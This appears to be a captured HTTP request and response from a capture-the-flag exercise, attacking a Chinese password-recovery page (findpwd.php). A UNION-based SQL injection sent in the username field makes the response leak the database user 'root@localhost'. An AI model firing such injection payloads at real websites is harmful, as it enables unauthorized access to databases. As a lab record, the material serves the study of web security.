 POST /findpwd.php HTTP/1.1
Host: 111.198.29.45:49762
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://111.198.29.45:49762
DNT: 1
Connection: close
Referer: http://111.198.29.45:49762/findpwd.php
Cookie: PHPSESSID=8le39dhjfe4ai3nf39rkj6jh65
Upgrade-Insecure-Requests: 1
username=' UNION ALL SELECT NULL,NULL,user(),NULL--
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 07:38:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 449
Connection: close
Content-Type: text/html
<meta charset="utf-8" >
<title>cetc</title>
<h2>cetc用户找回密码</h2>
<form action="findpwd.php" method="POST" >
用户名<input value="" name="username" >
<input type="submit" />
</form>
<form action="reset.php" method="POST" /><br>您的密保问题是root@localhost<br>请输入答案<input type="text" name="answer" /><br /><br>请输入您的原始密码： <input type="text"
name="password" /><br><input type="submit" /></form>